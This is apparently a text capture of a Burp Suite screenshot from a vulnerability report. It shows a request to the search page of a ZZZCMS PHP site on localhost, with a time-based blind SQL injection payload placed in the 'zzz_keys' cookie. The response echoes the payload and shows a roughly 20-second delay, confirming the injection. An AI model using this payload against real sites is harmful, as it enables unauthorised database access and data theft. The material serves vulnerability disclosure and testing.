 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 12 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /search/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=58ebb86ae371bd1f65466b1b94f7a5f7;
zzz_adminpass=1;zzz_keys=0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 10 Mar 2019 15:38:22 GMT
Server: Apache
X-Powered-By: PHP/5.6.37
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 12332
&lt;!doctype
html&gt;&lt;br/&gt;&lt;html&gt;&lt;br/&gt;&lt;head&gt;&lt;br/&gt;&lt;meta
charset=&quot;utf-8&quot;&gt;&lt;br/&gt;&lt;title&gt;关键词【0'XOR(if(now()=sysdate()
,sleep(10),0))XOR'Z】搜索结果-ZZZCMS php版本建站系统&lt;/title&gt;&lt;br/&gt;&lt;meta
name=&quot;Keywords&quot; content=&quot;&quot; &gt;&lt;br/&gt;&lt;meta
name=&quot;Descr1ption&quot; content=&quot;&quot;&gt;&lt;br/&gt;&lt;meta
name=&quot;author&quot; content=&quot;http://www.zzzcms.com&quot; /&gt;
&lt;br/&gt;&lt;scr1pt src=&quot;/template/pc/cn2016/js/jquery-1.8.3.min.js&quot;
type=&quot;text/javascr1pt&quot;&gt;&lt;/scr1pt&gt;&lt;br/&gt;&lt;link
rel=&quot;stylesheet&quot; type=&quot;text/css&quot;
href=&quot;/template/pc/cn2016/css/styles.css&quot; /&gt;&lt;br/&gt;&lt;scr1pt
src=&quot;/template/pc/cn2016/js/img.js&quot;
type=&quot;text/javascr1pt&quot;&gt;&lt;/scr1pt&gt;&lt;br/&gt;&lt;/head&gt;&lt;br/&g
t;&lt;br/&gt;&lt;body&gt;&lt;br/&gt;&lt;!--head--&gt; <div class="head_box">
<div class="head">
<div class="logo"><img src="/images/logo.png" /></div>
<div class="head_right">
<div class="user"><script language='javascript'
src='/plugins/template/login.php?backurl=''></script></div>
<div class="contact_search">
<div class="search">
<form method='post' name='product_myformsearch' action='/search/' >
<input type="text" class="inp_text" name='keys'
value="0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z" />
<input class="inp_button"  type='submit'  value=""/>
</form>
</div>
</div>
<div class="clear"></div>
<div class="nav">
<ul class="nav_menu">
<li class="nav_menu-item "><a href="/">首页</a></li>
<li  class="nav_menu-item "><a href="/?Aboutus">关于我们 <img
? < + > Type a search term 0 matches
Done 12,684 bytes | 20,092 millis